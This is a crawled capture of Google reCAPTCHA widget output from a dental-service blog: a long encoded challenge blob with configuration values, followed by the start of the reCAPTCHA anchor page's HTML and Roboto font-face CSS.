kcKaOz8Sw68aKUTCjsOJw75gU8KvwrHDnEE5wrNMwrTCk0HDqHFAw4nDhhMBKG1HOF93dMKmwqgSwqIxA8O0wqI1wqRGel/Ck8Knw4Fkw7l6C8OWw4DDnz4/w6fDuXPDiA5RIk8mw6EMdsKeD8K/wp8lw5soNcKRw7LCqEXCrhjCq8ORw6rCrMOjVDrClHHCry5Kw7Aew55rHDIJwpbCusKdKHlbRsOHw48sE1ccw4ddF2rDr31IVMOHwqsxwpBzHMOJaMKdUQczw7jCkSgODS8VX8Oyw7s7UsKQw7LCuEd6wrnClMOZwo59w44/w4zCk8K2wrfDiMKaHWzDoMOIwqtvwpViwoMkwoEhe8KXTcOgw64/[base64]/DrMOZUcKAw5VqGFklAsO1wqoJCcOiw67ClcKIW8OnJncjworDlFjClcOjBDvDscOcXmMHw5zDu0fCp3/DlXUwwo1Nw5hdw4pAwrTCvg/Cry3DllJcw7s7w4YBw4/DhsKwwrHCncO+PWrDncO+AxQuw7Zxwr5KwowSw4kpK291w6nDiMOTw4HCrMKRwoVBeFNuwqh8fHfCkMKjwqzCscKow7sfw7YWWQtCVzkpR1J8w6h1wrzDmMKywonDvwjDusOyw4HDnWBFw7JJw4lWw73Djz/[base64]/VcKEwrvCml42TMKxD8KJFcKpwrwuw5LDql/CpwdfwpFcYHHDj35+RUjCg8K1w7gvwqAhIMOFR8KCw6PCoMOKKGrDncOZZMOoeAs7CMOvSxR8BMOMwqwnw6PDqCzDlxPDkwlOGX8Oe8ORwoPDrMKhewPDu8K2J8OSN8O6wq7DtxowP3Vgw4zDtsOPwosfw4/DnETDqzjCmlEEwovCpmHDmgHCjkYEw5MpFXRQwoLDrxnCg8Odw7fCli/CmcOKL8OgMsOlw4weVXAFw4FBw7A5VhLDjCrChlXDkmzCq2rCvcOoGcOow4t1wrLCj0vClsKPwrtcw5LCvcOeEFRwIsO/MsK4wrULwow7w7g8alPDsxjCi8OpYFvDvMObJxIVw7MyZMOqw4sPw484X2AMwpvDghDDkWDDpcOlMMKCBWrDompkVsKzwr/DkMKpwo7Dn2lnJRjDr07CucOOw6rDpBnChgbCiMK/ZjnDj2zDlALDuj7DjEjDn8KGwq1GUcK/emvChnBsGRjCq8Kdw4Eowp0BQMOKwqRWwpvDoMOaw4MJwpTDrMKew7LCnCLDhxkOw7rDiwvCkSMfbXg1aFYrwpNnZcOQwrltw75Dw47DtBXDgyhNHgc/w4vCkMO3AR4rwojDucOww4TCh8OpegHDq8KdUxDDvjTDnAXCqsOgw7PCq3N0wr4lQRNMEsKvK2zDkXB2UUzDrMKSwpfDnMKSfDnDjsO3w6kpY8K9w5rDpMK1wrjCtcOqcsOWwp8Jw7RXwp/DicKgwr7DmcOKwp7Dk8KXw4jDgkVeUjnCqcOZG8KlGhQ0wpdgw6fDh8KkwpnDr2rCmsODwoPDmgNPK0oXK1PCokvDg8OWw548wpEfDcOOwrbCmMOEw6UUw7tdw4YcwodSwplMOMOWPcKjLcOwXcKXw5csT8ObXsOKw7/DvwfCusOsJ3jChMOVw596wqVgQEhNdgjDiH9owpjCrcOUXXMzwojCkgPDjyc1XMOQQgVTTSMEPcOzJhRoIMKGNsOdUB/Do8O1ZCLCi8K9wooOfVPCmcO/wr7DsUnCtEHDkC94w4HCjsKSKMOKdcKqUnnDisO0PcO6wqfDjE/CrD5FwrjCgMKBw4TCnTDDpyzDsMOlP8KXM3dABMKxw4rDkMKewoZpw4XDoMO5cMKZw7FqwolGfyfDuMK0w7YxXQc0woR6FT7CqTzCjh7ClBl4w5E/c8O2wojDkhp4wqFBECHDoXzCgMK7NmdGw5QIZ8KUwoUFesKew78TH0rCvETDuz1YwrfDqsK/[base64]/[base64]/DU0ob2dxGQvCs3QjwrIqw7zDgHUtLcKiw5fDosOJGMK3w49UNH8VO8ODwrDCmDLDmB/CksOORRNNwoIxwpNue8KYbi/ClMO+w7HChw3Cl1hgw5XDvnbDiWDCvRZQwpfDk8Ohwr8gw5UhfcKuHGLCrsKcMMO2wpXDtTk8wpzDrMK1OSo4HsOrZ34TVMKaQE7DmMKUw53Cr05mDj4cw6/Cu8OBw4lOwrPDoWzCtTRDw5zCvy9sw6wLahV6b0nCr8KTw5LCicKSw7Q2OgHCoSZ2wr12CsK2QMK6wpLCoBELc2bCuGDDt0cZw4wbw5jDnDRQSWNhFcKLw6lCw4glwq8Xw7/CoiXCoxfCn8KPwqHDqzAuVsKJwrfDs1M4SsODw6PDssKvw5nDh0nCnmF1eMOlK8KpG8Ktw7PDjMKeEy0vwr/CqsOLfmgLGcKaOw3CgWcOwqJyd1M5asOtNUXDq0/DjMONIsOhAhHDlQ1zccKMXMKmw6rCnGBxccOwwpTCh8Kew5nDqWZpw4JZbMOQw6pGXVTCuTAOOzNiwp0/[base64]/Ck8OAwq/DhxZQwp4fwrHDgirDjiIiwo/CiMOTKMOEYMKjw7dnDMKqwpM1w6DCtcK0NjIhV8OMMMKUw4/Dh1ICw7UCw6nCt1HDu0BwCsKow6EnwoosGQXDn8OgShrDqXtNOsKME2HDryLCtXrDghVnEsK5BcKGw53Dg8K8w77DgMKvZ8Kpw6/Cjm3CgWLDhQFnwqdBw6hPwpYyAcKXw5PDtsOtJ8KrwqvCqAXDosKMcsOuwr7CrMKuw57CqcK8w4YOwpMMw71EWybCshDDgGghDMKPasKqSsKNw4PDgC9Mw7JZYC/Ckzgyw4dPKB3Cm8K0wq7DucODwqLDswMew4XChcO1W8Osw68Awrc5N8Kcwo9SOcKpwpvDvkXCksKMw5nCuQ82YMOLwoZPJCXDnsKdF2/[base64]/DmcKlSi4uFMKbw6fDlFxaw47DpHjDjcKxHF/DtEt7WXgGw6jCtUjDk8KqwpDDiD9Mwo87w7UmwoIUSWzDkCHDusKUw7DDlcKuccKkRTpXYDbCmcKQLxTDvF1Sw5jCtXB1wos8HVk7fCNQw6bCosOXCiMdwrrDl1V/w5YEwr7CjsOkcTTDt8KSwqPCi0jDsTdAw6/CsMKaEsKkwp/[base64]/wqHCs8K8LjfDlsO/[base64]/CjUoBGsKawrPDmsOYT8OAWsOFw5nDlAxUQnjClijDg8O3w6XDpH3CnsKSKwHCtsKQwo0SWHfCilDDqQDDvCvCjys2w4HDvHhjQhI3ccOgZzQddSbCqcOIY1YTXMOjMMO4wrksw4NNccKdZywEwo/[base64]/DoAIIKMOfw45CwovCu8Oiw6jCgRIRcMOwSsO/BGNeEcKww4g+w7HCujlDwr41wqh4wpbChy1mJgooK8KMwp7CqmrCu8KDwrDCqgTCg0bDrmE0wrDDizB7wrzCkDsYSsOwGFYlG8K1Q8KsFyLDrMOKA8OIwojDpMKPOxdWwrVWbh9Vw7ZAw4fCksOMw4fDrzXDocKowrd+ZsO0dm/Cu8OhcX9OwpjCnGnCpMKxf8KYW1VCKjnDvMKZw5/DmXPCsnrDl8OdwpURJsO1wp/[base64]/w7szJntEcg0QJcKcWsKbDcKnX8KRXCgawpwOwp/Dt8KdEcOTIcOPwoVgRcO4wpojw4vCpMKawoVPwqMxwq/DmRcdXS3DhcO+ZcKyw7/DkMKCLsKlfMOHdGXDoMK1w7HClTp0wpXDmsKgO8OZw6Q7CMOow5fDoCNZJW4Twq81TmrDhhFAw77CicOmwrwnwoPDmsOgw5PCrsKQPD/CkHXCsh7DgMK4w5hjasK9SMO/wrl+EBPChG/CpH84wrhAFyDCncK3w4XDuxYcBjpgwq1EwrhwwqJnOz7Dv0bDunxEwqhiw78cw41+w5DDh3jDmcKwwp/Dp8Krehgcw5XDkCzDiMKBwqHCkyPCr1ZzfDtswq7DqUzDuToPccOBYcORwrYtcMKPwpXCuMO3DcKZC2onahksSMOZXMK5woMmLFPDr8Kpw74KGn8dwoQHCxXCjWzDjlIGw4vDhcK9ASrClyYefcOpG8O/w5jDk08TwpxQw5/Coz98EsOcwoPChsOJwrPDkcK6wpdRNsKowokxwrjDlT5eRV15VMKNwpHDiMOXwoXCn8OJDHEbe3JEDsKVwpZFw7FSwovDvsOUw73Chk53w694wpbDjMOhw4jCjsKFeE0/wo9LJBs9w6/Drhlmwq5dwoDDhcK1wq1IM24xZsO5w7RewpgUFBZUfsO4w68WY1wTawnCmjbDqAIjw7LDnVvDqcONCH5MTMKxwqfDvQ/CgB4CJxzDicOKwrERwrlyEcK5w5vDscKPwoDCuMOdwqLDt8O+BcOlw4TDgRPCh8KJwqApR8KpIFVFwqjCjMOVw7vChRvDpkEPw7/[base64]/Dn8K0w51VFTMkXH02w4Z5wrZZw4LDsMK7w63DiTnDqgoOaMKqwp95LhDDosOIwoRucDNZwpBWdMK/Wj7CqCIcw6zDrhHCnTI4Pk0xARrDhBUqwo/DmMONJTdUZMKDwrhsY8K+w7bDvR8gMk0zVcOrTsKTworCh8OrwokIwrHDrA/DqMKLwrkIw79Sw4AlbWDDr1AGw4vClk7DnMOMd8KHwoslwr/Dv8KFeMOWScKMwqNGVGXCshpzDsKScsOzBMKBwpgSMHfCncOqZcKLw7XDgcOCwr8rLS91w6fCmsOcKsOVwqVyRVzDlF/CsMOfWMKtHlsZwrrDlMKGw4dldsKBwp1aBMOkw4xXPsKXw4dEC8OFZSsqwqBEw57Cr8KswqnCssKPfcOcwq/CgldGw5vCiWvCuMKSYsKyIcOFwqEYBsKlHMKZw7I1VcKww4PDtcK4Z0Mkw5BcCsOTwqplwoN4wr7Du0HChVTDo8OIw6LCt8KrwrPDmSrCqsOOwqrCusOPMsKnfGwueXxHOnDDsnYfw73CiVzCrsOoei8HK8KVCwTCpgDDk2/Ct8OTGMKWLAPDksKfOGHCnMKMecOZVW3CiH7DiirDtR9Ef8K9wo1Qw7jCmsK5w6nCqXnCiUpCPAN3NkJWc8KlHAJRw6nDrMORLxkYGMOYDCBiwrvDrMKfwqI0w5bDiETDmhrCgMKhGmvDqX4HEjVbL2hsw4YCw5zDs0/CicOHw6zCrVUMwrDCg1okw7bCtAE+LiTClE7DucOnw5V8w5nCrMOFw7bDu8ORw49+RQw5HsKKE1YZw7/CucOgF8OnJcO+GsKYwqnChwY8P8OOSsO3wo1Aw6XDnizDhwLDp8K8w6vCsmtQF8KmPWFQCSzCh8KCwrkiwpPCtsKoORPCiSoZNMOGw74Dw70tw7JMwrXDk8KgdUvDhMKuwpvCmm3CtsO6XsOkwrl/[base64]/DkBJrbcKoNQ8dw6/DjMKCw6puwpV8EMOMXxDDkX7CpMK2w6pPH17DtMOiwpYnYMOxwrXDqsKlasKRw5bChAQTw4nDqU9Af8ORwpfCncOFHcKoCcOVwowuUMKAw7h/YsO7wpvDoT7CnMKeB3PCksKSXMOUH8OYw6jDvMOlcAzDlcO8wrjCh8Oda8KawonDrcOYw4tVwqM/ETc0w4tgagYzQg3Dq1PDp8O0M8KzfcO0w5U4QMOFOsKQw4guwoPCjsKew5XDrAzDj8OEcMK2fhtOfBHDk8OhMsOvwrrDvcKewogrw7DDnDYQW0jChwodRB4gfFkDw5YcF8OcwpdSUwTCihzCiMOIw4x5w6FnKMKhaFTDvTc/[base64]/ZMKMEhBZLsO9SCQ7w7khUcO9w4rCnQ8eUsKOOcOsEsKcwq8uwooQw5PDtcOgw5bCvg4qRGnCt8KHw64Aw4ADNAzDkxvDpcO3Cx3DlcKawo3CjsKbw6vDoz4uRGU7w6dXwpTDvMKwwoUHOMKEwovDnCNYwofCiXnDlz/Dn8KPw40pwp4LSEZSwpRPNMKQwqQsTWfCgBbCvkxawpJEwq9PRUnDpTzCuMKLwoJMPMOewpfClMOUbigvw6xMSiESw7gUZ8KMw5tcwpxZw68hC8K7O8KewptASXpnEXfCsBIqI3XDkMKxC8KeP8OIVMOBBTNJw4o/cHjDminCq8K+wrvCl8Oow6xQeHTCrcOnbF7CjDtaGwULNMKZNsKsUsKJw4XCoWXDkMO5w53DnE5AERptwrvDqcKCdsKqVsKtw5ZkwoDCpcKDI8KYwoImwpDDmRccByxQw4bDqnIsEMOyw7pWwpDDn8KiZTJZOcKWEgPCmWnDk8OHCcKBGTnCqcOewr/DlUbCvsKhNQACwrFdezXCo2k3wr52CsKewqheVMOiWSXDikZowqZ/w7PDhmJxwpgOKMOad2rCuQzDr0ZUPVdcwpJHwqXCum9SwoVFw4JGVTTCqsOQF8OowpHCkRErSwNKP0LDu8O4w5rDosK2w45STMORal9zwqvDqiUiw4DDicKLJyzCvsKawooGKn/[base64]/DtARBcmxfw5rCkFA7Lm3CsQTCkWjCpcOEwozDlE/DiVfDkcKQJF9Dwr3DlsKQwonDmsKLCsKfw7I0SzvDvDg1wofDj0IvV8ONE8K6SRvCsMO+OcOkWcKNwppZw7vCvkXCtMKgVsK+PMO+wq05MsOEw4hAwoTDq8KVaUsIacK6w7FFe8K4akzDjMO/[base64]/Ah9mPG3CjnIFwr7DumJhw4jCplLCtXpQw4ARLkPCjsOvwr8vw7nDpnhmB8ObWsKHAsKaejNdHcKJesOBwpp3aC7Dt0rCrcOdW0NPFztowrFAIcKewqY+w6XCi1MfwrPDqS7DrMKNw73DoR/DiS7DjQBkwpHDoylwHcOKeQDClhfDmcK/w7UIPTRUw5IxJcOAcsKMWD4LMwHChUjCnMKiKMK5LcObcG/[base64]/GsK1wqTDqcKjKcOzw4XCrsKuw6MLw5Izw7ATVMKpZR43wrnDjsOow7bCn8OAw5jDsVjCi0rDs8OEwpRHwpLCmsK9T8KjwohjYMOkw7rCskFmOcKhwoA8w65cwqnCosKpw7xCM8O/DcKwwonDqXjCsWnDkSd1WSoKIV7CosOIAMOUDUd0FE3ClzZBMn4Uw40qIE/[base64]/CqMOxFhLCrBMzwrLCsQLDpTJLw61LTcK/b2FDwp3CmsKjw6XDmsKyw6XDhU5NO8KCw77Cu8KzK012w7bDm3hRw6XCgkoKw7vDuMODBkzDmnXCrMK1eEBXw6rCk8Oxw6YBwrzCsMOywqZew5rCl8KbL14JRRINDcKhw4/DuUYpw7oTPV/DosOoO8OmEMOkAzZowoTDkR5ewq7ClA7DrMOvw6oWY8OvwpJ2a8KgTcOPw7wMwoTDqsKqQDHCqsKsw7TDi8O2wrDCu8KicS4aw5gAB3DDrMKcwqTCosKpw6bCoMOxwpTCoRXDlF5uwrPDuMKCEgVeVyXDjyEvwr3Cn8KXwoPDmX/CpsKWw5Vuw5fCrcK+w55MY8O5wobCp2LCjjfDk0NDcQvDtFwebDQIwpRtVcOASyZDXDfDkMKFw6tFw7h8w7zDpwTCjETDs8K+wp7Cu8Ouw5MxVcOYCcO1Ix0kFMKGw6HCnQFkCwvDncKkUXPCk8KtwpZzw7rCgj/DkHDCoHDDiF/Ci8O6FMKPdcOMTMOFAMOqPU8Tw7tWwoNATcOOI8OwCH86wozCo8KMwoLDpxVzw74bw47DpsKFw6sOFsOsw6HCmmjCik7Ch8Ovw6MyccKZwq04w7bDgsK/wpDCpBPDoAEHKcO+w4dQfsK9OsK0YzRqVVJ+w6/[base64]/DillwFcOre8OAAzEjDn9LG8Ouw5bCrsKHIMKGeiROO1/CuX8mWBDDsMKVw5DCmhvCq1HDhMKNwp/CiifDmQXCmcOOFcKRPcKBwpnCocOvP8KLO8O7w6bCgTDCv2HDgkI+w5rDjsKzIxAGwqTDhjVSw4caw613woFcFnc/woUhw69Qaw5mcGHDgmHDmcOiJjxmw7o2UynCp0g9fMKLJsOmw5LCiATCv8Kuwo7CksOlWsOEfiPCugtjw6nChm3Cp8OHw501wqXDtcKbHijDrAgawoDDtmRIZBHDsMOGw50ew6XDsEJOOMK/w701wobCksKBwrjDkEE2wpDCjsKDwqNow6ZlA8Omw5HCjMKkP8KMLcKewqDCr8KWw79aw4bCscKUw4lUWcKyYcOzBcOxw7LCjFDCmcKMIgzDlAzChGwrw5/CosKQFcKkw5YDwqNpYX4Nw40TVMKQwpM2BUN0wpdxwpfCkF7Cr8KLSXs+w5/CgQxEH8K+wonDhMOSwpTCkF7DkMOCST5Pw6rDo2ZmYcORwqJrw5bCtsO6w6lzw5Ixwp3CqhZCUTDDk8OCWxREw4/Cj8KcGCpcwp7CslDCjiAcGEvCtjYeBBrCr0XCuCJcNn7CiMO+w5zCsRbCqkkFAsOiw5EEFcKGwoItw5zCrcONOBV/wq/[base64]/DjsOYwrXCncK5w5Iawo/Dg8Oxw6vDjy3DhsKzwq3DtDTCgsKdw5fDkcOmEn/DtcK6O8O+wq4LVsK4EcOPFcKTFXtWwqoxecKsMn7DpTXDh3XCo8OAXD/CulDCk8KVwoXDqFXCo8OUw6oyJ1R6wo1Jw5pFwr3CtcKBCcKbDsKxfArCt8KoEcOBQT8RwrvCusOiwo3DmMK1w63Di8K1w6NiwqzCkcOrd8KxPMOgw7YRwo9owoU3Fl3DuMOONsOgw78+w5hGwr4VOi19w7BFw5R7FsOKD2hdw6bDucOswq/Dj8KRcV/[base64]/Cpn4CwoLCjcKZF2Qvw5QSwoMTYsKSw5PClF/DicOhZcOCwqvCswlVLxrDhsOVwrfCp0rDrGo4w6RuNXDCiMKfwrcnXcOeC8K8HHNDw5TDhHACw6Z4VmjDncOqLENmwpZvw7/Cl8Oaw7gTwpfChMKaSMKnw54lbh56MjtaZcOsPcO0wqEvwpYEwqldaMOoehVtCDA1w5vDsmvDscOuElAdVHxKw7jCoFscRkFBNU/[base64]/wrXChBBpwqjCoMOaw6xoQ8Kwwo/DvcKjPsOtwrrDk8OVwpzDnzbCriNMWBbDncKkFHZTwr/DpMOIwrJHw6HDt8OBwqnCh1ATeU0rwo8+wrDCkgV2w6AEw6tXw57DhcOOdMObUMO7wpjDrcKowo/CrWBHwqjCj8OLfD8CKMKnIR/DoSvCqX3CgcKJacKww57DmMOReVTCqMKFw6okZcK7w6rDlHzClsKpLlDDv27Clh3Dnj7DkMOmw5hYw6bCvhrCvkQ9wpZQw51aCcKEesOMw5JRwqVWwp/[base64]/DoCbDrMKgwrDDpAfDmcO1w73DrsOYVkFSOEx6LUoGEsOCw5PDnMKAw7FqLH8jKsKXwr4OcErDmHtvTmTDtB59MVguwqTDvcKGVy5Qw4Yww4ZhwprDplrDscOBO33DmcOKw7xnwpQxw6chw73CuBFeGMK/N8Kawp94wo8nI8O1bCx6CXnDiR7DgMOrw6TDgFdBw7jCjlHDpcKCIG/[base64]/DuTJSVE3CscOrw4lvVMOvwoPDh3DDhcOyUjDCgUZvwoXCgsOlwqJ2wqI0bMKHF0sMVsKqwqlSbMOPYcKgwr3DpcKtwqzDjC9lZcKtUcKyAynCi2ASwp8FwrEUH8OiwrLCmiHCjWN1FsKmbMKkwq8vD3k/GScsDcKRwrnCkmPDtsKxwpDCngBaJGkfRQ9aw78Awp/[base64]/DicOrw49wI2NFO8KZdQ0hQ8ONwo5/MMKtBcOhTcOlbEfDgD1rG8KSwrRiwpPCj8OpwqPDucKxEikyw7MaJMOzwrHCqMKidMKeXcK7w5Y8wppTwr3CoQbCusKUCT0obkTCunzCtER9YlxZBX/[base64]/[base64]/CjcKZPDpxwqZ2wp/DuCgBGcObw5rCohQJw5Z4w6cpbcOgw7/Drno8Sk5nEcKJJ8OqwoA5GsO2flTDisKWFsO8FMOVwpkwSsO6TsKbw5hFaSzCvwHDsTt/w4dEeE7Dh8KbYsKCwqIResKGWMKaOkPCq8OtF8KHw5rClcOyGWdkwp1Vwo/DnzdNw7bDkxBRwpvCicKCXkwqP2AfQ8OZT23Cihs6eQx+RGfDsSnCncORM1c6w7g7EMOvGcKyUMK0wq5vwq/CuX1TA1nCvA16DiJYwqAIXjfCqcOKCEnDo25VwqstLGolw4jDtcOqw67CgsODw7VCworCkghvwrDDvcOdw6/CucOxRhFZNMOyaT/[base64]/CoMOia8OTwqzDv8KlWy3CkcKgHx3CiMKFw6/CpMOKw7ctd8K4wo0yGifCti/[base64]/Ck8KvcsORDyBbbsO2e8ONwq7ClhUgVilCw4FQwonCpMKkw6t5DMOiOMO/w7A5w7LCu8O+wr5ST8O5f8O5AV7CvsKJw6gbw7xfCXlxTsKRwrh+w74VwoYRXcK+wogOwp1pLcOfDcOCw405wobCkVvCjMKfw5PDhcOgMBcie8ORYyvCv8KWwrxtwp/CqMKxD8K3wq7CtMOJwoENW8KOw5QAdDvDrxstUMKaw7nDmsOFw5QLXVPDvBzDmcOffFfDrjZSZsKlPUHDr8OQSMOGF8OQw7VLJ8OxwobDuMOWwrTDhBNsHiHDvh0ww5hXw7glaMK2wp/CosKvw7gcw5XCo2Mtw4TCh8KDwpbDlncWwrB1w4RVPcKGwpTDoh7CrADCtcOZXcOPw7HCs8KhCsKjwoDCgcO/[base64]/DicKqwobDisOXw5Fzwp3CsV5mPMOqw5h1wp56w5JYw4/[base64]/DkcKtwqNQP8K3w4/Dozl9LMOiwrHDrCTCqT1rwoghwrhNUcKSaWVuwpjCsMKbTk9+w5BBw5zDhGgfw6vCtiBFaEvCtW0YfsKvwoHDuh9kEMODXE4hD8OaMB4Uw7fCrsOiFDPDjsKFwr/[base64]/[base64]/Dp8OKw7YPwrZ2UMOYwqJgcTjDtsOZfsKgwpkqwqjCglfCoMKuw5HDtQDCvMOVdxM9wp/Cg08MWTdQZQpCezJfw7HCm1h1N8OeQMKrKA8XfsKpw6/DiVRMU23CjSVhc2AJISHDoGLDlgDDlQLCu8KmWMOMV8KtTsK9LcO0EXkwLUZJZMOhSV42w47DjMOtfsKew7h2w60dwoTDtsOawoMrwonDjWbCn8OpJsK6wplYMSMXGRXDpTcmLR/DnyDCmV0Zwok9w4nCoSY+VcKUCsORYsOlw6fDhFAnMGPCg8K2w4YSw7Y3wrLCsMKdwodvUlYwJMOldMKQwqdxw6xAwrMsZsKswrlgwq1Owpsrw5XDpMKJD8O6QwFGw7jCq8KQN8OpOTbCh8OBw7zDoMKUw6AtRsK3w4/[base64]/dVrCvcOhw64gbBZ/X3omZFBFNsOWWyxSw5hOw5fCvMOxwrxAHnB6w4lJODxXwqjDuMOODRbCj3FUGcKhVVJofMOjw7rDqMO5woFYNsKTUU8ZH8KiWsKQwp8wfsK/SB3CicKHwrvDkMOCCcO2GT7DqsKAw4HCjQPCoMKOwqx3w6kewqHDo8OMw48PCGw9RsOFwo09wrDCjlZ/[base64]/CoVDCtR8CRMOSXk81RlzDtsOQw78JwqMdfMOYw7vChkbDqsOaw5gvwoXCrlLDvgwxQg/Ck00+ZMKgE8KSJcOSWsK0O8OEQW/DusK/H8OXw5/Dj8KcfMKjw6VPAXPCpEHDjCjCiMOnw5RkMQvCvhvCnkRewo1bwrN7w4xbRkd7wpsVaMOww7lcw7NyMRvCv8KGw7bCgcOTwqgFeSDDkg46McOwX8ORw7srwq7DqsOxaMOGw5XDiXvDuQvCgHfCoAzDgMK/EnfDrz9FGCfCucOHwqHCrMK7woDCksOzwoHDhwVleSRSwoPDsUped1NGI1wGQ8Owwo7CqhsHwo/DuW5ywpJgF8K2EsOPw7bDpsO1Qi/[base64]/DjsOFQsKxNW5WcMOlWsOFw5LDpsK0dcKbwqbDhMKrWcKAw7h6w5XDmsKvw6NgNVbCj8Olw5NNSMOEIEvDtMO3UCvCrgMgWsO0A2zDmhAPDMOxF8O/McKQX2MfRBMew6/DkF0HwpAMIsO/w67CjMOvw7NYw6lmwobCssOYKsOaw6BOaxrCvMO2LsOBwowrw5Afw7jDicOkwppJwofDpsKHw5N0w4fDocOvwo/CqsK4w6l/cUXDnsOAP8KmwqHChmN4w7PDhlZ+w6gaw6EBMMKaw68ewrZSw43Clxxtw5DCmMO4YlTCjBE1MCZWw5FQLMKRawsew4Ucw5XDqcOvA8OBWcOjRRrDgMKoQR7Cp8K8Dko9P8OUw6bDpCjDp3E6H8KhUlzCmcKSRCYwTMO6w4fDpsO+Ilxvw5rDmxvDmcKQwprCksOhw6M/[base64]/wpfCpVPDjmZ3w4VeT8ObEMKOfR/CuCLCicOjw4nDi8OGTDEEB0BgwpNHw7k5w4HCucODN23CsMKfw6p3NiZww79Gw43CvcO/[base64]/CpFzDjDVTNH3DrsOaQWPDrVVZw4DDvyDCgcKHScK6MgBcw5HDnUnCjGJewqDCkcOoKcOKEcO8wovDoMOoQUFcPh/DtcK0KhvDq8OCSsKIf8OJfR3DuQNiw5PDgnzCrUrDrGcswonDqcOHw43DiloLW8KYw5x8NA4aw5hkw7oOXMOjw60Hwp4oF3F8wphiZcKcw5PDscOdw7BxDcOww7TDqsO8wqc/DRnCl8KkV8K1bjXDpjFcw7TDs2TCvVVXw43CocOFVcKpCn7CpcO2woFBN8Oxw4LCknA/[base64]/[base64]/Dr8OdfgJNw6PCi8O4fxwwbTPDq8Orw69rEzo8w5oLwqPDi8KhdsOlw641w5fClFrDh8K2wrzCucO/[base64]/ClV/DsMKvw4k\\u003d\x22],null,[\x22conf\x22,null,\x226LfwqMgUAAAAAPFeeEQXWBIwYIG5TuwvqD-A5mgI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,735],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://blog.emergencydentalservice.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tuA0ufP+Ii5ZXnmetkoC+wb1th5hJoWi0OcbJFCX+14\\u003d\x22,0,0,null,1,1767044979877,0,0,[20,159,152],null,[130,108],\x22RC-vm8ObIuavKVIpw\x22,null,null,null,null,null,\x220dAFcWeA4ARxOxeNDIMx-_BrL10VEfyIcFjCkOzSEFMNSyWQUQUf2ZCOBwaTDvL9ndy8I52SGMLYgChuSbwB_GuOtFduWm5GySyw\x22,1767127779884]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfydJsUAAAAAAxPkPHZYJIgmCEaEYca33rGJ-A-&co=aHR0cHM6Ly9ibG9nLmVtZXJnZW5jeWRlbnRhbHNlcnZpY2UuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=awcc3e78c800
body_size: 48756
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
